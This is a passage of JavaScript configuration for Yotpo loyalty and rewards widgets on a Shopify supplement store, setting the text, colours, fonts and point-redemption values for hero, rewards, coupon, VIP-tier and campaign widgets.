                      "description-text-logged-in": "As a member, you will earn points every time you purchase your favorite supplements.",
                      "description-text-logged-out": "It's simple. Become a member and earn points \u0026 exclusive rewards for your commitment  to a healthy lifestyle!",
                      "headline-color": "rgba(84,84,84,1)",
                      "headline-font-size": "40",
                      "headline-text-logged-in": "WELCOME TO LIVE HEALTHY REWARDS",
                      "headline-text-logged-out": "GET HEALTHY, GET REWARDED",
                      "login-button-color": "rgba(60,89,73,1)",
                      "login-button-text": "LOGIN",
                      "login-button-text-color": "rgba(60,89,73,1)",
                      "login-button-type": "rounded_rectangle",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_28_14_30_11_461",
                      "primary-font-name-and-url": "filson@600|",
                      "register-button-color": "rgba(60,89,73,1)",
                      "register-button-text": "JOIN NOW",
                      "register-button-text-color": "#ffffff",
                      "register-button-type": "rounded_filled_rectangle",
                      "secondary-font-name-and-url": "arial@|",
                      "view-layout": "right-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "//shopify.globalhealing.io/account/login",
                      "storeRegistrationUrl": "https://shopify.globalhealing.io/account/register"
                    },
                    className: "HeroSectionWidget",
                    dependencyGroupId: 2
                },
            
                "38654": {
                    instanceId: "38654",
                    instanceVersionId: "323667905",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-my-rewards/app.v0.3.3-4897.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "logged-in-description-color": "rgba(84,84,84,1)",
                      "logged-in-description-font-size": "34",
                      "logged-in-description-text": "You Have {{current_point_balance}} Points",
                      "logged-in-headline-color": "rgba(0,130,73,1)",
                      "logged-in-headline-font-size": "36",
                      "logged-in-headline-text": "Hi {{first_name}}!",
                      "logged-in-primary-button-cta-type": "redemptionWidget",
                      "logged-in-primary-button-text": "REDEEM NOW",
                      "logged-in-primary-button-url": "https://globalhealing.com/account",
                      "logged-in-secondary-button-text": "REWARDS HISTORY",
                      "logged-out-headline-color": "rgba(84,84,84,1)",
                      "logged-out-headline-font-size": "36",
                      "logged-out-headline-text": "How it Works",
                      "logged-out-selected-step-name": "step_1",
                      "primary-button-background-color": "rgba(0,130,73,1)",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "primary-font-name-and-url": "filson@700|",
                      "reward-step-1-displayname": "Step 1",
                      "reward-step-1-settings-description": "Refer a friend and they'll get $10 off their first order over $50.*",
                      "reward-step-1-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-1-settings-description-font-size": "20",
                      "reward-step-1-settings-icon": "custom",
                      "reward-step-1-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-1-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_21_10_18_680",
                      "reward-step-1-settings-title": "Refer",
                      "reward-step-1-settings-title-color": "rgba(60,89,73,1)",
                      "reward-step-1-settings-title-font-size": "24",
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "After their order is completed, you'll get a $10 reward too!",
                      "reward-step-2-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-2-settings-description-font-size": "20",
                      "reward-step-2-settings-icon": "custom",
                      "reward-step-2-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-2-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_21_11_14_181",
                      "reward-step-2-settings-title": "Reward",
                      "reward-step-2-settings-title-color": "rgba(60,89,73,1)",
                      "reward-step-2-settings-title-font-size": "24",
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for\nexclusive discounts.",
                      "reward-step-3-settings-description-color": "rgba(84,84,84,1)",
                      "reward-step-3-settings-description-font-size": "20",
                      "reward-step-3-settings-icon": "custom",
                      "reward-step-3-settings-icon-color": "rgba(0,130,73,1)",
                      "reward-step-3-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2021_04_29_21_11_57_971",
                      "reward-step-3-settings-title": "Repeat",
                      "reward-step-3-settings-title-color": "rgba(60,89,73,1)",
                      "reward-step-3-settings-title-font-size": "24",
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(243,247,237,1)",
                      "rewards-history-headline-color": "rgba(84,84,84,1)",
                      "rewards-history-headline-font-size": "28",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(0,130,73,1)",
                      "secondary-button-text-color": "rgba(0,130,73,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "view-grid-points-column-color": "rgba(0,130,73,1)",
                      "view-grid-rectangular-background-color": "rgba(0,130,73,0.12)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "38319": {
                    instanceId: "38319",
                    instanceVersionId: "484048401",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-checkout-redemptions/app.v0.8.5-49.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "rgba(60,89,73,1)",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "base-color": "rgba(84,84,84,1)",
                      "cart-amount-below-min-background-color": "#fff",
                      "cart-amount-below-min-font-size": "14",
                      "cart-amount-below-min-text": "Use your points on purchases of {{cart_minimum_amount}} or more. Add another {{cart_missing_amount}} to your cart to use your points!",
                      "cart-amount-below-min-text-color": "rgba(84,84,84,1)",
                      "dropdown-border-color": "rgba(84,84,84,1)",
                      "dropdown-border-radius": "2px",
                      "dropdown-text": "Choose reward",
                      "headline-color": "rgba(60,89,73,1)",
                      "headline-font-size": "14",
                      "headline-text": "YOU HAVE {{current_point_balance}} POINTS!",
                      "not-enough-points-text": "You don't have enough points to redeem just yet",
                      "primary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@500|",
                      "redemption-412291-cart-greater-than-cents": "",
                      "redemption-412291-cost-in-points": "50",
                      "redemption-412291-cost-text": "50 Points",
                      "redemption-412291-currency-symbol": "$",
                      "redemption-412291-discount-amount-cents": "500",
                      "redemption-412291-discount-type": "fixed_amount",
                      "redemption-412291-name": "$5.00 Off",
                      "redemption-412291-subunit-to-unit": "100",
                      "redemption-412291-type": "Coupon",
                      "redemption-412291-unrendered-name": "$5.00 Off",
                      "redemption-412292-cart-greater-than-cents": "",
                      "redemption-412292-cost-in-points": "100",
                      "redemption-412292-cost-text": "100 Points",
                      "redemption-412292-currency-symbol": "$",
                      "redemption-412292-discount-amount-cents": "1000",
                      "redemption-412292-discount-type": "fixed_amount",
                      "redemption-412292-name": "$10.00 Off",
                      "redemption-412292-subunit-to-unit": "100",
                      "redemption-412292-type": "Coupon",
                      "redemption-412292-unrendered-name": "$10.00 Off",
                      "redemption-412293-cart-greater-than-cents": "",
                      "redemption-412293-cost-in-points": "200",
                      "redemption-412293-cost-text": "200 Points",
                      "redemption-412293-currency-symbol": "$",
                      "redemption-412293-discount-amount-cents": "2000",
                      "redemption-412293-discount-type": "fixed_amount",
                      "redemption-412293-name": "$20.00 Off",
                      "redemption-412293-subunit-to-unit": "100",
                      "redemption-412293-type": "Coupon",
                      "redemption-412293-unrendered-name": "$20.00 Off",
                      "redemption-432517-cart-greater-than-cents": "",
                      "redemption-432517-cost-in-points": "500",
                      "redemption-432517-cost-text": "500 Points",
                      "redemption-432517-currency-symbol": "$",
                      "redemption-432517-discount-amount-cents": "5000",
                      "redemption-432517-discount-type": "fixed_amount",
                      "redemption-432517-name": "$50.00 OFF",
                      "redemption-432517-subunit-to-unit": "100",
                      "redemption-432517-type": "Coupon",
                      "redemption-432517-unrendered-name": "$50.00 OFF",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@500|",
                      "selected-redemption-options": [
                        "412291",
                        "412292",
                        "412293",
                        "432517"
                      ],
                      "shopify-expand-order-section": "true"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "CheckoutRedemptionsWidget",
                    dependencyGroupId: null
                },
            
                "38313": {
                    instanceId: "38313",
                    instanceVersionId: "430470327",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v1.1.26-7353.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/CouponsRedemptionWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_08_27_15_20_44_086.css",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "NO",
                      "confirmation-step-confirm-option": "YES",
                      "confirmation-step-title": "ARE YOU SURE?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout.",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "COPIED",
                      "coupons-redemption-description": "Apply your points for a discount at checkout.",
                      "coupons-redemption-headline": "PURCHASE DISCOUNT",
                      "coupons-redemption-rule": "100 points equals $10",
                      "description-color": "rgba(84,84,84,1)",
                      "description-font-size": "20",
                      "disabled-outline-button-color": "#929292",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "DONATE",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "SUCCESS",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "rgba(204,167,45,1)",
                      "headline-font-size": 40,
                      "layout-add-background": "true",
                      "local-enable-opt-in-flow": false,
                      "local-member-optin-disclaimer": "Add a disclaimer and button asking non-members to join your program.",
                      "local-member-optin-disclaimer-part2": "To customize them, go to \u003cb\u003ePage Settings.\u003c/b\u003e",
                      "login-button-color": "rgba(204,167,45,1)",
                      "login-button-text": "REDEEM MY POINTS",
                      "login-button-text-color": "white",
                      "login-button-type": "rounded_filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points!",
                      "points-balance-color": "rgba(84,84,84,1)",
                      "points-balance-font-size": "20",
                      "points-balance-number-color": "rgba(84,84,84,1)",
                      "primary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "redeem-button-color": "#556DD8",
                      "redeem-button-text": "REDEEM",
                      "redeem-button-text-color": "white",
                      "redeem-button-type": "filled_rectangle",
                      "redemption-412291-displayname": "$5.00 Off",
                      "redemption-412291-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-412291-settings-button-text": "REDEEM",
                      "redemption-412291-settings-button-text-color": "white",
                      "redemption-412291-settings-button-type": "rounded_filled_rectangle",
                      "redemption-412291-settings-call-to-action-button-text": "REDEEM",
                      "redemption-412291-settings-cost": "50",
                      "redemption-412291-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-412291-settings-cost-font-size": "20",
                      "redemption-412291-settings-cost-text": "{{points}} POINTS",
                      "redemption-412291-settings-coupon-cost-font-size": "15",
                      "redemption-412291-settings-coupon-reward-font-size": "29",
                      "redemption-412291-settings-discount-amount-cents": "500",
                      "redemption-412291-settings-discount-type": "fixed_amount",
                      "redemption-412291-settings-reward": "{{5_local_currency}} OFF",
                      "redemption-412291-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-412291-settings-reward-font-size": "30",
                      "redemption-412291-settings-success-message-text": "Discount Applied",
                      "redemption-412292-displayname": "$10.00 Off",
                      "redemption-412292-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-412292-settings-button-text": "REDEEM",
                      "redemption-412292-settings-button-text-color": "white",
                      "redemption-412292-settings-button-type": "rounded_filled_rectangle",
                      "redemption-412292-settings-call-to-action-button-text": "REDEEM",
                      "redemption-412292-settings-cost": "100",
                      "redemption-412292-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-412292-settings-cost-font-size": "20",
                      "redemption-412292-settings-cost-text": "{{points}} POINTS",
                      "redemption-412292-settings-coupon-cost-font-size": "15",
                      "redemption-412292-settings-coupon-reward-font-size": "29",
                      "redemption-412292-settings-discount-amount-cents": "1000",
                      "redemption-412292-settings-discount-type": "fixed_amount",
                      "redemption-412292-settings-reward": "{{10_local_currency}} OFF",
                      "redemption-412292-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-412292-settings-reward-font-size": "30",
                      "redemption-412292-settings-success-message-text": "Discount Applied",
                      "redemption-412293-displayname": "$20.00 Off",
                      "redemption-412293-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-412293-settings-button-text": "REDEEM",
                      "redemption-412293-settings-button-text-color": "white",
                      "redemption-412293-settings-button-type": "rounded_filled_rectangle",
                      "redemption-412293-settings-call-to-action-button-text": "REDEEM",
                      "redemption-412293-settings-cost": "200",
                      "redemption-412293-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-412293-settings-cost-font-size": "20",
                      "redemption-412293-settings-cost-text": "{{points}} POINTS",
                      "redemption-412293-settings-coupon-cost-font-size": "15",
                      "redemption-412293-settings-coupon-reward-font-size": "29",
                      "redemption-412293-settings-discount-amount-cents": "2000",
                      "redemption-412293-settings-discount-type": "fixed_amount",
                      "redemption-412293-settings-reward": "{{20_local_currency}} OFF",
                      "redemption-412293-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-412293-settings-reward-font-size": "30",
                      "redemption-412293-settings-success-message-text": "Discount Applied",
                      "redemption-432517-displayname": "$50.00 OFF",
                      "redemption-432517-settings-button-color": "rgba(204,167,45,1)",
                      "redemption-432517-settings-button-text": "REDEEM",
                      "redemption-432517-settings-button-text-color": "white",
                      "redemption-432517-settings-button-type": "rounded_filled_rectangle",
                      "redemption-432517-settings-call-to-action-button-text": "REDEEM",
                      "redemption-432517-settings-cost": "500",
                      "redemption-432517-settings-cost-color": "rgba(84,84,84,1)",
                      "redemption-432517-settings-cost-font-size": "20",
                      "redemption-432517-settings-cost-text": "{{points}} POINTS",
                      "redemption-432517-settings-coupon-cost-font-size": "15",
                      "redemption-432517-settings-coupon-reward-font-size": "29",
                      "redemption-432517-settings-discount-amount-cents": "5000",
                      "redemption-432517-settings-discount-type": "fixed_amount",
                      "redemption-432517-settings-reward": "{{50_local_currency}} OFF",
                      "redemption-432517-settings-reward-color": "rgba(204,167,45,1)",
                      "redemption-432517-settings-reward-font-size": "30",
                      "redemption-432517-settings-success-message-text": "Discount Applied",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "rule-border-color": "rgba(204,167,45,1)",
                      "rule-color": "rgba(84,84,84,1)",
                      "rule-font-size": "18",
                      "secondary-font-name-and-url": "-apple-system,BlinkMacSystemFont, Segoe UI, Roboto, Ubuntu, Helvetica Neue, sans-serif, Apple Color Emoji, Segoe UI Emoji, Segoe UI Symbol@|",
                      "selected-extensions": [
                        "412291",
                        "412292",
                        "412293",
                        "432517"
                      ],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "undefined": "Only for brands using Shopify’s new customer accounts and have program eligibility set to “only members who signed up.”",
                      "view-layout": "redemptions-only"
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "https://globalhealing.com/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "38311": {
                    instanceId: "38311",
                    instanceVersionId: "481848489",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v1.2.3-4884.js",
                    cssOverrideAssetUrl: "https://cdn-widget-assets.yotpo.com/VipTiersWidget/biz9zGm3crKRr_rj-OtV8w/css-overrides/css-overrides.2024_08_27_15_55_45_886.css",
                    customizationCssUrl: "",
                    customizations: {
                      "benefits-font-size": "18px",
                      "benefits-icon-color": "rgba(0,130,73,1)",
                      "benefits-icon-type": "custom",
                      "benefits-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_09_12_19_47_00_552",
                      "benefits-text-color": "rgba(84,84,84,1)",
                      "card-background-border-color": "rgba(0,0,0,0)",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "false",
                      "card-separator-color": "rgba(84,84,84,1)",
                      "card-separator-type": "default",
                      "current-status-bg-color": "rgba(60,89,73,1)",
                      "current-status-tag": "true",
                      "current-status-text": "Current Status",
                      "current-status-text-color": "rgba(255,255,255,1)",
                      "current-tier-border-color": "rgba(60,89,73,1)",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": 48,
                      "headline-text-color": "rgba(33,71,45,1)",
                      "layout": "card",
                      "primary-font-name-and-url": "Miller Display@|",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "true",
                      "progress-bar-headline-font-size": 16,
                      "progress-bar-primary-color": "rgba(84,84,84,1)",
                      "progress-bar-secondary-color": "rgba(60,89,73,1)",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} status through the next earning period.",
                      "progress-bar-summary-font-size": 16,
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "TIER STATUS",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Proxima Nova@|",
                      "selected-extensions": [
                        "9950",
                        "9951",
                        "9952"
                      ],
                      "show-less-text": "- Show Less",
                      "show-more-text": "+ Show More",
                      "tier-spacing": "small",
                      "tiers-9950-design-header-bg-color": "rgba(0,0,0,0)",
                      "tiers-9950-design-icon-fill-color": "rgba(0,130,73,1)",
                      "tiers-9950-design-icon-type": "custom",
                      "tiers-9950-design-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_10_02_20_28_28_859",
                      "tiers-9950-design-include-header-bg": "true",
                      "tiers-9950-design-name-font-size": "36px",
                      "tiers-9950-design-name-text-color": "rgba(60,89,73,1)",
                      "tiers-9950-design-threshold-font-size": "24px",
                      "tiers-9950-design-threshold-text-color": "rgba(84,84,84,1)",
                      "tiers-9950-text-benefits": "1X Points with every order||25 Points Tier Reward Bonus ||100 Points Birthday Bonus||Redeem Points for FREE Products||2X Points on 2nd Subscription Order",
                      "tiers-9950-text-name": "GREEN",
                      "tiers-9950-text-rank": "1",
                      "tiers-9950-text-threshold": "SPEND {{amount_spent}}",
                      "tiers-9951-design-header-bg-color": "rgba(0,0,0,0)",
                      "tiers-9951-design-icon-fill-color": "rgba(0,130,73,1)",
                      "tiers-9951-design-icon-type": "custom",
                      "tiers-9951-design-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_10_02_20_28_41_232",
                      "tiers-9951-design-include-header-bg": "true",
                      "tiers-9951-design-name-font-size": "36px",
                      "tiers-9951-design-name-text-color": "rgba(188,190,192,1)",
                      "tiers-9951-design-threshold-font-size": "24px",
                      "tiers-9951-design-threshold-text-color": "rgba(84,84,84,1)",
                      "tiers-9951-text-benefits": "1.5X Points with every order||50 Points Tier Reward Bonus ||150 Points Birthday Bonus||Redeem Points for FREE Products||2X points on 2nd Subscription Order||Early Access to sales",
                      "tiers-9951-text-name": "SILVER",
                      "tiers-9951-text-rank": "2",
                      "tiers-9951-text-threshold": "SPEND {{amount_spent}} ",
                      "tiers-9952-design-header-bg-color": "rgba(0,0,0,0)",
                      "tiers-9952-design-icon-fill-color": "rgba(0,130,73,1)",
                      "tiers-9952-design-icon-type": "custom",
                      "tiers-9952-design-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/biz9zGm3crKRr_rj-OtV8w/images/image_2023_10_02_20_28_53_353",
                      "tiers-9952-design-include-header-bg": "true",
                      "tiers-9952-design-name-font-size": "36px",
                      "tiers-9952-design-name-text-color": "rgba(204,167,45,1)",
                      "tiers-9952-design-threshold-font-size": "24px",
                      "tiers-9952-design-threshold-text-color": "rgba(84,84,84,1)",
                      "tiers-9952-text-benefits": "2X Points with every order||75 Points Tier Reward Bonus ||200 Points Birthday Bonus||Redeem Points for FREE Products||2X points on 2nd Subscription Order||Access to Exclusive Sales",
                      "tiers-9952-text-name": "GOLD",
                      "tiers-9952-text-rank": "3",
                      "tiers-9952-text-threshold": "SPEND {{amount_spent}} ",
                      "widget-background-color": "#f5f5f5",
                      "widget-headline": ""
                    },
                    staticContent: {
                      "cssEditorEnabled": "true",
                      "currency": "USD",
                      "isMultiCurrencyEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "38310": {
                    instanceId: "38310",
                    instanceVersionId: "358892402",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v0.13.0-4770.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#4e5772",
                      "campaign-description-size": "18px",
                      "campaign-item-253234-action-tile-action-text": "Click here",
                      "campaign-item-253234-action-tile-title": "Earning points has never been easier!",
                      "campaign-item-253234-background-color": "rgba(204,167,45,1)",
                      "campaign-item-253234-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-253234-background-type": "color",
                      "campaign-item-253234-border-color": "rgba(204,167,45,1)",
                      "campaign-item-253234-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-253234-description-font-size": 27,
                      "campaign-item-253234-displayname": "How to Earn Points (253234)",
                      "campaign-item-253234-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-253234-icon-type": "noIcon",
                      "campaign-item-253234-tile-description": "",
                      "campaign-item-253234-tile-reward": "How to Earn Points",
                      "campaign-item-253234-title-font-color": "rgba(255,255,255,1)",
                      "campaign-item-253234-title-font-size": 48,
                      "campaign-item-253234-type": "FreeTextCampaign",
                      "campaign-item-253234-view-show-custom-action-button": "false",
                      "campaign-item-690286-background-color": "rgba(249,250,255,1)",
                      "campaign-item-690286-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690286-background-type": "color",
                      "campaign-item-690286-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690286-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690286-description-font-size": 27,
                      "campaign-item-690286-exclude_audience_names": "",
                      "campaign-item-690286-hover-view-tile-message": "Get 10 points on your first order.",
                      "campaign-item-690286-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-icon-type": "defaultIcon",
                      "campaign-item-690286-include_audience_ids": "1",
                      "campaign-item-690286-include_audience_names": "All customers",
                      "campaign-item-690286-special-reward-enabled": "false",
                      "campaign-item-690286-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-690286-special-reward-headline-text": "Just for you!",
                      "campaign-item-690286-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-690286-special-reward-headline-title-font-size": "16",
                      "campaign-item-690286-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-690286-tile-description": "New member",
                      "campaign-item-690286-tile-reward": "10 Points",
                      "campaign-item-690286-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690286-title-font-size": 32,
                      "campaign-item-690286-type": "CreateAccountCampaign",
                      "campaign-item-690287-action-tile-action-text": "Add My Birthday",
                      "campaign-item-690287-action-tile-ask-year": "true",
                      "campaign-item-690287-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-690287-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-690287-action-tile-european-date-format": "false",
                      "campaign-item-690287-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-690287-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-690287-action-tile-title": "Earn 100 points on your birthday",
                      "campaign-item-690287-background-color": "rgba(249,250,255,1)",
                      "campaign-item-690287-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690287-background-type": "color",
                      "campaign-item-690287-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690287-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690287-description-font-size": 27,
                      "campaign-item-690287-exclude_audience_names": "",
                      "campaign-item-690287-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-icon-type": "defaultIcon",
                      "campaign-item-690287-include_audience_ids": "1",
                      "campaign-item-690287-include_audience_names": "All customers",
                      "campaign-item-690287-special-reward-enabled": "false",
                      "campaign-item-690287-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-690287-special-reward-headline-text": "Just for you!",
                      "campaign-item-690287-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-690287-special-reward-headline-title-font-size": "16",
                      "campaign-item-690287-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-690287-tile-description": "Happy Birthday",
                      "campaign-item-690287-tile-reward": "100 POINTS",
                      "campaign-item-690287-title-font-color": "rgba(33,71,45,1)",
                      "campaign-item-690287-title-font-size": 32,
                      "campaign-item-690287-type": "BirthdayCampaign",
                      "campaign-item-690288-background-color": "rgba(249,250,255,1)",
                      "campaign-item-690288-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690288-background-type": "color",
                      "campaign-item-690288-border-color": "rgba(204,167,45,1)",
                      "campaign-item-690288-description-font-color": "rgba(84,84,84,1)",
                      "campaign-item-690288-description-font-size": 27,
                      "campaign-item-690288-exclude_audience_names": "",
                      "campaign-item-690288-hover-view-tile-message": "1 Point for every $1 You Spend",
                      "campaign-item-690288-icon-color": "rgba(33,71,45,1)",
                      "campaign-item-690288-icon-type": "defaultIcon",
                      "campaign-item-690288-include_audience_ids": "1",
                      "campaign-item-690288-include_audience_names": "All customers",
                      "campaign-item-690288-special-reward-enabled": "false",
                      "campaign-item-690288-special-reward-headline-background-color": "#E0DBEF",
                      "campaign-item-690288-special-reward-headline-text": "Just for you!",
                      "campaign-item-690288-special-reward-headline-title-font-color": "#5344A6",
                      "campaign-item-690288-special-reward-headline-title-font-size": "16",
                      "campaign-item-690288-special-reward-tile-border-color": "#8270E7",
                      "campaign-item-690288-tile-description": "Make a purchase",
                      "campaign-item-690288-tile-reward": "1 Point for Every $1",
                      "campaign-item-690288-title-font-color": "rgba(33,71,45,1)",
